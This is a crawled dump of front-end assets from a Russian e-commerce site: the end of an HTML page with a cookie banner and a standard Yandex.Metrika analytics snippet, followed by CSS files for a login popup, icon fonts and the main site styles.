  // });
  jQuery('body').click(function(){
  	enable_scroll_1();
  });

});

			function disable_scroll_1() {
				jQuery('body').bind('touchmove', function(e){e.preventDefault()});
			}

			function enable_scroll_1() {
				jQuery('body').unbind('touchmove');
			}
		</script>
		<div id="overlay"></div>
		<div id="cookie_note">
    <p>Мы используем файлы cookies для улучшения работы сайта. Оставаясь на нашем сайте, вы соглашаетесь с условиями
        использования файлов cookies. Чтобы ознакомиться с нашими Положениями о конфиденциальности и об использовании
        файлов cookie, <a href="#" target="_blank">нажмите здесь</a>.</p>
    <button class="button cookie_accept btn btn-primary btn-sm">Я согласен</button>
</div>
	</body>
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(10624504, "init", {
        id:10624504,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
    function setCookie(name, value, days) {
        let expires = "";
        if (days) {
            let date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function getCookie(name) {
        let matches = document.cookie.match(new RegExp("(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }


    function checkCookies() {
        let cookieNote = document.getElementById('cookie_note');
        let cookieBtnAccept = cookieNote.querySelector('.cookie_accept');

        // Если куки cookies_policy нет или она просрочена, то показываем уведомление
        if (!getCookie('cookies_policy')) {
            cookieNote.classList.add('show');
        }

        // При клике на кнопку устанавливаем куку cookies_policy на один год
        cookieBtnAccept.addEventListener('click', function () {
            setCookie('cookies_policy', 'true', 365);
            cookieNote.classList.remove('show');
        });
    }

    checkCookies();
    
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/10624504" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	</html>




--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/youama/ajaxlogin/ajaxlogin.css
body_size: 12659
content:
.youama-window-box .input-fly-checkbox input[type="radio"],.youama-window-box .input-fly-checkbox input[type="checkbox"]{float:left;margin-top:5px;display:none}.youama-window-box .input-fly-checkbox input[type="radio"]+label,.youama-window-box .input-fly-checkbox input[type="radio"]+.label label{cursor:pointer;position:relative;padding-left:27px;text-transform:none;display:inline-block}.youama-window-box .input-fly-checkbox input[type="radio"]+label:before,.youama-window-box .input-fly-checkbox input[type="radio"]+.label label:before{content:"";display:inline-block;width:16px;height:16px;margin-right:10px;position:absolute;border-radius:50%;left:0;top:2px;background-color:#fff;border:solid 1px #2188fd}.youama-window-box .input-fly-checkbox input[type="radio"]+label:after,.youama-window-box .input-fly-checkbox input[type="radio"]+.label label:after{content:"";display:inline-block;position:absolute;border-radius:50%;width:0px;height:0px;left:9px;top:10px;background-color:#2188fd;box-shadow:inset -1px -1px 1px 0px rgba(0,0,0,0.3),0px 1px 0px 0px rgba(255,255,255,0.8)}.youama-window-box .input-fly-checkbox input[type="radio"]+label:hover,.youama-window-box .input-fly-checkbox input[type="radio"]+.label label:hover{color:#333}.youama-window-box .input-fly-checkbox input[type=radio]:checked+.label label:after,.youama-window-box .input-fly-checkbox input[type=radio]:checked+label:after{width:12px;height:12px;left:2px;top:4px}.youama-window-box .input-fly-checkbox input[type="checkbox"]+label,.youama-window-box .input-fly-checkbox input[type="checkbox"]+.label label{display:inline-block;padding-left:27px;position:relative;clear:both;cursor:pointer;text-transform:none}.youama-window-box .input-fly-checkbox input[type="checkbox"]+label:before,.youama-window-box .input-fly-checkbox input[type="checkbox"]+.label label:before{content:"";display:inline-block;width:16px;height:16px;margin-right:10px;position:absolute;left:0;top:2px;background-color:#f5f5f5;border:solid 1px #dfdfdf}.youama-window-box .input-fly-checkbox input[type="checkbox"]+label:after,.youama-window-box .input-fly-checkbox input[type="checkbox"]+.label label:after{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";display:inline-block;position:absolute;font-size:0;left:9px;top:10px;color:#2188fd;text-shadow:inset 0px 1px 1px 0px rgba(0,0,0,0.3),0px 1px 0px 0px rgba(255,255,255,0.8)}fwo-checkbox input[type="checkbox"]+label:hover,.youama-window-box .input-fly-checkbox input[type="checkbox"]+.label label:hover{color:#333}.youama-window-box .input-fly-checkbox input[type=checkbox]:checked+label:after,.youama-window-box .input-fly-checkbox input[type=checkbox]:checked+.label label:after{font-size:22px;top:-9px;left:0}.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.youama-window-outside{position:relative}.youama-window-outside .close{cursor:pointer;text-align:center;width:30px;height:30px;float:right;display:block;color:#2188fd;text-decoration:none;font-weight:normal;font-size:17px;line-height:30px;position:absolute;top:-25px;right:-25px;opacity:1}#header-account2{width:300px;position:fixed;top:50%;left:calc(50% - 150px);background:#fff;z-index:9999;box-shadow:5px 0px 32px rgba(0,0,0,0.09)}#header-account2:not(.abs){transform:translateY(-50%)}#header-account2.abs{position:absolute;top:5px}.youama-register-window,.youama-login-window{display:none;width:100%;z-index:9998;padding:0;overflow-x:hidden;border-top:8px solid #fff;border-bottom:8px solid #fff}.youama-window-outside{margin:30px}.youama-window-box .input-fly input[type="text"],.youama-window-box .input-fly input[type="password"],.youama-window-box .input-fly input[type="number"]{width:100%}.youama-forgot-password a{text-align:right !important;text-decoration:underline}.yoauam-switch-window{text-align:center;display:table;cursor:pointer;text-decoration:underline;margin:20px auto 0;font-size:14px;color:#2188fd}.yoauam-switch-window:hover{text-decoration:none}.main *[class^='youama']{display:none !important}@media only screen and (max-width: 1199px){#header-account2{top:10px}#header-account2:not(.abs){transform:translateY(0)}}@media only screen and (max-width: 479px){#header-account2{width:280px;left:calc(50% - 140px)}}.youama-ajaxlogin-loader{display:none;position:absolute;top:50%;left:50%;margin-left:-20px;margin-top:-15px;height:31px;width:40px;z-index:9999;background:url("../../../images/youama/ajaxlogin/loader.gif") no-repeat center center}.youama-window-title{margin-bottom:10px}.youama-window-title h3{margin:0;font-weight:bold;font-size:26px;text-transform:uppercase;text-align:center}.youama-register-window .youama-window-box.first{margin-bottom:20px}.youama-window-subtitle p{margin:0 0 5px 0;width:100%;font-size:16px;text-transform:uppercase;font-weight:bold;color:#333;text-align:center}.youama-window-box .input-fly{padding:15px 0 15px;width:100%;position:relative}.youama-window-box .input-fly.input-fly-checkbox{padding-top:0}.youama-window-box .input-fly label{font-size:13px;font-weight:300;color:#000;display:none}.youama-window-box .input-fly input[type="email"],.youama-window-box .input-fly input[type="search"],.youama-window-box .input-fly input[type="number"],.youama-window-box .input-fly input[type="password"],.youama-window-box .input-fly input[type="tel"],.youama-window-box .input-fly input[type="text"],.youama-window-box .input-fly select{height:40px;padding-left:39px}.youama-window-box .input-fly textarea{padding-left:41px;background:none;}.youama-window-box .input-fly::before{display:block;position:absolute;font-size:18px;color:#2188fd;top:20px;left:1px;z-index:99;width:38px;text-align:center;line-height:30px;background:#fff}.youama-window-box .input-fly.input-email::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:""}.youama-window-box .input-fly.input-credit::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"\e061"}.youama-window-box .input-fly.input-document::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"\e0cd"}.youama-window-box .input-fly.input-user::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"\e18b"}.youama-window-box .input-fly.input-phone::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"\e0f4"}.youama-window-box .input-fly.input-company::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"\e04e"}.youama-window-box .input-fly.input-message::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"\e158"}.youama-window-box .input-fly.input-calendar::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"\e107"}.youama-window-box .input-fly.input-password::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:""}.youama-window-box .input-fly.input-passwordsecond::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:""}.youama-window-box .input-fly.input-firstname::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:22px;line-height:26px}.youama-window-box .input-fly.input-lastname::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:22px;line-height:26px}.youama-ajaxlogin-error{bottom: 4px;
    width: 100%;text-align:center;color:#eb340a;position:absolute;z-index:139;background:#fff;padding:0px 3px;border:1px solid #ddd;border-radius:3px;font-size:22px}.youama-ajaxlogin-error.success{background-color:green;color:white;}.youama-ajaxlogin-error:before{content:"";position:absolute;top:-4px;left:10px;display:block;height:8px;z-index:140;background:#fff;border:1px solid #ddd;border-right:0;border-bottom:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.youama-window-box label a{display:inline !important;padding:0 !important}.youama-window-box .input-fly-checkbox input{margin:0 5px 0 0}.youama-window-box .input-fly-checkbox .youama-window-box .input-fly-checkbox label{font-size:12px;width:auto;text-transform:none;display:inline-block;margin:0;line-height:20px;vertical-align:top}.youama-window-box .input-fly-checkbox .youama-ajaxlogin-error{text-align:left}.youama-window-box .box-contents{margin-top:15px}.youama-window-box .box-contents-button{width:100%;margin-top:0px}.youama-window-box .box-contents-button button,.youama-window-box .box-contents button{width:100%}.youama-window-box .box-contents-button button span,.youama-window-box .box-contents button span{float:none;display:block}.youama-window-box .youama-forgot-password{margin:5px 0 25px;display:block;text-align:center}.youama-window-outside .le-socialconnect-social{padding-top:15px;margin-top:10px}.youama-window-outside .le-socialconnect-social p{margin-bottom:10px}


--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/fl-justicons.css
body_size: 8185
content:
/**
 * Title: Justicons Flaticon Pack
 * Author: Rami McMin
 * Source: http://www.flaticon.com/packs/justicons
 * License:  CC BY 3.0 (http://creativecommons.org/licenses/by/3.0/)
 */ 
 
@font-face {
	font-family: "fl-justicons";
	src: url("../fonts/justicons/fl-justicons.eot");
	src: url("../fonts/justicons/fl-justicons.eot#iefix") format("embedded-opentype"),
	url("../fonts/justicons/fl-justicons.woff") format("woff"),
	url("../fonts/justicons/fl-justicons.ttf") format("truetype"),
	url("../fonts/justicons/fl-justicons.svg") format("svg");
	font-weight: normal;
	font-style: normal;
}

.fl-justicons-ico,
[class^="fl-justicons-"]:before, [class*=" fl-justicons-"]:before,
[class^="fl-justicons-"]:after, [class*=" fl-justicons-"]:after {   
	font-family: fl-justicons;
    font-size: inherit;
	font-weight: 400;
	font-style: normal;
}

.fl-justicons-acceptance:before {
	content: "\e000";
}
.fl-justicons-add133:before {
	content: "\e001";
}
.fl-justicons-airplane82:before {
	content: "\e002";
}
.fl-justicons-anchor31:before {
	content: "\e003";
}
.fl-justicons-attachment13:before {
	content: "\e004";
}
.fl-justicons-attention5:before {
	content: "\e005";
}
.fl-justicons-back36:before {
	content: "\e006";
}
.fl-justicons-barbecue6:before {
	content: "\e007";
}
.fl-justicons-bars48:before {
	content: "\e008";
}
.fl-justicons-basketball38:before {
	content: "\e009";
}
.fl-justicons-bell37:before {
	content: "\e00a";
}
.fl-justicons-blank25:before {
	content: "\e00b";
}
.fl-justicons-bookmark26:before {
	content: "\e00c";
}
.fl-justicons-brush22:before {
	content: "\e00d";
}
.fl-justicons-chef24:before {
	content: "\e00e";
}
.fl-justicons-chronometer17:before {
	content: "\e00f";
}
.fl-justicons-circular210:before {
	content: "\e010";
}
.fl-justicons-circular212:before {
	content: "\e011";
}
.fl-justicons-clipboard66:before {
	content: "\e012";
}
.fl-justicons-clockwise2:before {
	content: "\e013";
}
.fl-justicons-close40:before {
	content: "\e014";
}
.fl-justicons-cloud246:before {
	content: "\e015";
}
.fl-justicons-cloud247:before {
	content: "\e016";
}
.fl-justicons-cloud248:before {
	content: "\e017";
}
.fl-justicons-cloud249:before {
	content: "\e018";
}
.fl-justicons-cloudy17:before {
	content: "\e019";
}
.fl-justicons-cloudy19:before {
	content: "\e01a";
}
.fl-justicons-cloudy20:before {
	content: "\e01b";
}
.fl-justicons-cloudy21:before {
	content: "\e01c";
}
.fl-justicons-cloudy22:before {
	content: "\e01d";
}
.fl-justicons-cold10:before {
	content: "\e01e";
}
.fl-justicons-commercial26:before {
	content: "\e01f";
}
.fl-justicons-compass79:before {
	content: "\e020";
}
.fl-justicons-cooking20:before {
	content: "\e021";
}
.fl-justicons-cupcake13:before {
	content: "\e022";
}
.fl-justicons-danger8:before {
	content: "\e023";
}
.fl-justicons-database43:before {
	content: "\e024";
}
.fl-justicons-diaphragm9:before {
	content: "\e025";
}
.fl-justicons-down53:before {
	content: "\e026";
}
.fl-justicons-download131:before {
	content: "\e027";
}
.fl-justicons-edit41:before {
	content: "\e028";
}
.fl-justicons-electrical14:before {
	content: "\e029";
}
.fl-justicons-empty31:before {
	content: "\e02a";
}
.fl-justicons-empty32:before {
	content: "\e02b";
}
.fl-justicons-equalization2:before {
	content: "\e02c";
}
.fl-justicons-favorites2:before {
	content: "\e02d";
}
.fl-justicons-file60:before {
	content: "\e02e";
}
.fl-justicons-first40:before {
	content: "\e02f";
}
.fl-justicons-flash22:before {
	content: "\e030";
}
.fl-justicons-flower109:before {
	content: "\e031";
}
.fl-justicons-focus7:before {
	content: "\e032";
}
.fl-justicons-fog8:before {
	content: "\e033";
}
.fl-justicons-folded32:before {
	content: "\e034";
}
.fl-justicons-folder167:before {
	content: "\e035";
}
.fl-justicons-game51:before {
	content: "\e036";
}
.fl-justicons-global24:before {
	content: "\e037";
}
.fl-justicons-hazelnut1:before {
	content: "\e038";
}
.fl-justicons-headphones30:before {
	content: "\e039";
}
.fl-justicons-heart279:before {
	content: "\e03a";
}
.fl-justicons-helm1:before {
	content: "\e03b";
}
.fl-justicons-home133:before {
	content: "\e03c";
}
.fl-justicons-information51:before {
	content: "\e03d";
}
.fl-justicons-internet33:before {
	content: "\e03e";
}
.fl-justicons-leaf57:before {
	content: "\e03f";
}
.fl-justicons-link49:before {
	content: "\e040";
}
.fl-justicons-liquid11:before {
	content: "\e041";
}
.fl-justicons-lock63:before {
	content: "\e042";
}
.fl-justicons-magnetic1:before {
	content: "\e043";
}
.fl-justicons-magnifier32:before {
	content: "\e044";
}
.fl-justicons-magnifier33:before {
	content: "\e045";
}
.fl-justicons-maps7:before {
	content: "\e046";
}
.fl-justicons-medal54:before {
	content: "\e047";
}
.fl-justicons-megaphone10:before {
	content: "\e048";
}
.fl-justicons-minus75:before {
	content: "\e049";
}
.fl-justicons-moon144:before {
	content: "\e04a";
}
.fl-justicons-musical96:before {
	content: "\e04b";
}
.fl-justicons-new78:before {
	content: "\e04c";
}
.fl-justicons-note32:before {
	content: "\e04d";
}
.fl-justicons-note33:before {
	content: "\e04e";
}
.fl-justicons-parabolic11:before {
	content: "\e04f";
}
.fl-justicons-peace5:before {
	content: "\e050";
}
.fl-justicons-pen57:before {
	content: "\e051";
}
.fl-justicons-photo171:before {
	content: "\e052";
}
.fl-justicons-piano21:before {
	content: "\e053";
}
.fl-justicons-picture27:before {
	content: "\e054";
}
.fl-justicons-pill7:before {
	content: "\e055";
}
.fl-justicons-pin39:before {
	content: "\e056";
}
.fl-justicons-pine8:before {
	content: "\e057";
}
.fl-justicons-portfolio21:before {
	content: "\e058";
}
.fl-justicons-power96:before {
	content: "\e059";
}
.fl-justicons-precious1:before {
	content: "\e05a";
}
.fl-justicons-print31:before {
	content: "\e05b";
}
.fl-justicons-prohibition17:before {
	content: "\e05c";
}
.fl-justicons-rain27:before {
	content: "\e05d";
}
.fl-justicons-rainy11:before {
	content: "\e05e";
}
.fl-justicons-rainy12:before {
	content: "\e05f";
}
.fl-justicons-right132:before {
	content: "\e060";
}
.fl-justicons-right133:before {
	content: "\e061";
}
.fl-justicons-right134:before {
	content: "\e062";
}
.fl-justicons-rocket64:before {
	content: "\e063";
}
.fl-justicons-saturn12:before {
	content: "\e064";
}
.fl-justicons-shield82:before {
	content: "\e065";
}
.fl-justicons-shopping189:before {
	content: "\e066";
}
.fl-justicons-skull26:before {
	content: "\e067";
}
.fl-justicons-spam7:before {
	content: "\e068";
}
.fl-justicons-speaker73:before {
	content: "\e069";
}
.fl-justicons-speech92:before {
	content: "\e06a";
}
.fl-justicons-sports36:before {
	content: "\e06b";
}
.fl-justicons-sun79:before {
	content: "\e06c";
}
.fl-justicons-sunrise2:before {
	content: "\e06d";
}
.fl-justicons-sunset2:before {
	content: "\e06e";
}
.fl-justicons-switches:before {
	content: "\e06f";
}
.fl-justicons-tag44:before {
	content: "\e070";
}
.fl-justicons-telephone95:before {
	content: "\e071";
}
.fl-justicons-temperature11:before {
	content: "\e072";
}
.fl-justicons-thermometer40:before {
	content: "\e073";
}
.fl-justicons-thermometer41:before {
	content: "\e074";
}
.fl-justicons-three140:before {
	content: "\e075";
}
.fl-justicons-tool15:before {
	content: "\e076";
}
.fl-justicons-tray15:before {
	content: "\e077";
}
.fl-justicons-two298:before {
	content: "\e078";
}
.fl-justicons-umbrella40:before {
	content: "\e079";
}
.fl-justicons-university13:before {
	content: "\e07a";
}
.fl-justicons-upload81:before {
	content: "\e07b";
}
.fl-justicons-upload82:before {
	content: "\e07c";
}
.fl-justicons-upload83:before {
	content: "\e07d";
}
.fl-justicons-upper4:before {
	content: "\e07e";
}
.fl-justicons-user140:before {
	content: "\e07f";
}
.fl-justicons-video158:before {
	content: "\e080";
}
.fl-justicons-visible6:before {
	content: "\e081";
}
.fl-justicons-voice19:before {
	content: "\e082";
}
.fl-justicons-wheel24:before {
	content: "\e083";
}
.fl-justicons-wheel25:before {
	content: "\e084";
}
.fl-justicons-white83:before {
	content: "\e085";
}
.fl-justicons-wifi74:before {
	content: "\e086";
}
.fl-justicons-wind23:before {
	content: "\e087";
}
.fl-justicons-winds2:before {
	content: "\e088";
}
.fl-justicons-winter23:before {
	content: "\e089";
}
.fl-justicons-wrench64:before {
	content: "\e08a";
}
.fl-justicons-zig5:before {
	content: "\e08b";
}


--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/tm-svg-icon.css
body_size: 1291
content:
@charset "UTF-8";

@font-face {
  font-family: "tm-svg-icon";
  src:url("../fonts/tm-svg-icon/untitled-font-6.eot");
  src:url("../fonts/tm-svg-icon/untitled-font-6.eot?#iefix") format("embedded-opentype"),
    url("../fonts/tm-svg-icon/untitled-font-6.woff") format("woff"),
    url("../fonts/tm-svg-icon/untitled-font-6.ttf") format("truetype"),
    url("../fonts/tm-svg-icon/untitled-font-6.svg#untitled-font-6") format("svg");
  font-weight: normal;
  font-style: normal;

}

[data-icon]:before {
  font-family: "tm-svg-icon" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class^="icon-"]:before,
[class*=" icon-"]:before {
  font-family: "tm-svg-icon" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-04:before {
  content: "\61";
}
.icon-03:before {
  content: "\62";
}
.icon-02:before {
  content: "\63";
}
.icon-01:before {
  content: "\64";
}
.icon-06:before {
  content: "\65";
}
.icon-05:before {
  content: "\66";
}


--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/styles.css
body_size: 48556
content:
#d-model .modal-dialog{
	z-index:9999;
}
.mark_3d{background-color: #f5c050;
    border-radius: 50%;
    width: 48px;
    height: 48px;
    color: white;
    font-size: 30px;
    margin-left: 50px;
    padding-left: 6px;}.sort-by .input-box{float:left}.button.button-secondary,.button,.cart-table .product-cart-actions .button,#co-shipping-method-form .buttons-set .button,.footer .button{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;background:#2188fd;display:inline-block;padding:9px 18px;color:#fff;font-size:16px;font-weight:500;font-family:"Noto Sans",sans-serif;line-height:20px;text-align:center;text-transform:uppercase;vertical-align:middle;overflow:hidden;position:relative}.button.button-secondary span,.button span,.cart-table .product-cart-actions .button span,#co-shipping-method-form .buttons-set .button span,.footer .button span{z-index:9;position:relative}.button:hover,.cart-table .product-cart-actions .button:hover,#co-shipping-method-form .buttons-set .button:hover{background:#fff;cursor:pointer;color:#2188fd}.button:hover::after,.cart-table .product-cart-actions .button:hover::after,#co-shipping-method-form .buttons-set .button:hover::after{height:100%}.button:active::after,.cart-table .product-cart-actions .button:active::after,#co-shipping-method-form .buttons-set .button:active::after{background:#0256b6}.button:focus,.cart-table .product-cart-actions .button:focus,#co-shipping-method-form .buttons-set .button:focus{color:#fff;background:#0256b6}.button.button-secondary{text-shadow:none}.button.button-secondary:focus{outline:none}.button.button-secondary,.button,.cart-table .product-cart-actions .button,#co-shipping-method-form .buttons-set .button,.footer .button,.truncated a.details{border:2px solid #2188fd}.btn-remove:hover::after,.btn-previous:hover::after,.sorter>.sort-by .sort-by-switcher:hover,.sorter>.view-mode a.grid:hover,.sorter>.view-mode a.list:hover{z-index:999}.btn-remove:active::after,.btn-previous:active::after,.sorter>.sort-by .sort-by-switcher:active,.sorter>.view-mode a.grid:active,.sorter>.view-mode a.list:active{opacity:0.8}.toolbar .dropdown{width:100%;background-color:#f5f5f5;border:solid 1px #dfdfdf;border-radius:2px}.toolbar .dropdown:hover{box-shadow:none;border-color:#2188fd}.toolbar .dropdown .validation-advice{position:relative !important;height:auto;opacity:1;padding:0 0 10px !important;background:#fff;border-top:none;border-left:none;border-right:none;border-radius:0;top:-1px;left:-1px;margin-right:-2px}.toolbar .dropdown div{background-color:#fff;border:solid 1px #2188fd}.toolbar .dropdown div ul{z-index:12}.toolbar .dropdown div ul li{margin:0}.toolbar .dropdown div ul li.focus,.toolbar .dropdown div ul li.active{font-weight:normal;background:#2188fd;color:#fff}.toolbar .dropdown li,.toolbar .dropdown .selected{font-size:14px;color:#2188fd;padding:13px 20px}.toolbar .dropdown .selected{color:#333}.toolbar .dropdown .selected::after{box-shadow:none}.toolbar .dropdown .carat{border-width:6px;border-color:#777 transparent transparent;right:20px}.toolbar .dropdown.open{z-index:15}.toolbar .dropdown.open .carat{border-bottom:6px solid #777;border-top:6px solid transparent;margin-top:-10px}.toolbar .dropdown.open div{padding:10px 0;height:auto !important}.toolbar .dropdown.open div ul{position:relative;z-index:12}.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border,.page-title h1,.page-title h2,.widget-title h1,.widget-title h2{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.page-title h1:before,.page-title h2:before,.widget-title h1:before,.widget-title h2:before,.title-border:after,.page-title h1:after,.page-title h2:after,.widget-title h1:after,.widget-title h2:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span,.page-title h1>span,.page-title h2>span,.widget-title h1>span,.widget-title h2>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border,.page-title h1,.page-title h2,.widget-title h1,.widget-title h2{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}label{text-transform:uppercase;color:#333;font-weight:normal}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}label{font-size:12px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules,.ratings .rating-box,.ratings .rating-box .rating{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules,.ratings .rating-box,.ratings .rating-box .rating{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}/*! normalize.css v2.0.1 | MIT License | git.io/normalize 